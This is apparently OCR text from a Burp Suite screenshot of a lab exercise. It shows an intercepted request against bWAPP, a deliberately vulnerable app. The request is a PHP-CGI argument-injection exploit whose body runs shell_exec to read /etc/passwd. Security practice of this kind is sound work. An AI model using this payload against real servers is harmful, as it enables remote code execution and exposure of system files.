 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.131:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/admin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
2 Host: 192.168.15.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security_level=0; PHPSESSID=d14f4e71f24c32e4c325c63b84eae338
10 Connection: close
11
12 <?php $output = shell_exec('cat /etc/passwd'); echo "$output"; die;